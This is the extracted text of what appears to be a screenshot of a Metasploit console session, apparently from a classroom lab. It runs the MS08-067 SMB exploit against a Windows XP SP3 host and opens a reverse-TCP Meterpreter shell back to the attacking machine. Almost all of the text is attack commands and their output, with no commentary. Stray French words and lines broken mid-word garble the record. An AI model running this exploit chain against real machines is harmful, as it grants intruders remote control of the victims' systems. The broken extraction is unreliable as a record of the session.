 msf5 exploit(windows/smb/ms08_067_netapi) > hosts -R
Hosts
=====
Système de
address mac name os_name os_flavor os_sp purp
ose info comments
------- --- ---- ------- --------- ----- ----
--- ---- --------
192.168.40.5 08:00:27:67:23:9f CEGEP-C0AF73FB1 Windows XP SP3 clie
nt
Répertoire
RHOSTS => 192.168.40.5
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.40.4:4444
[*] 192.168.40.5:445 - Automatically detecting the target...
[*] 192.168.40.5:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.40.5:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.40.5:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 192.168.40.5
[*] Meterpreter session 1 opened (192.168.40.4:4444 -> 192.168.40.5:1027) at 2020-06
-30 10:41:25 -0400
meterpreter >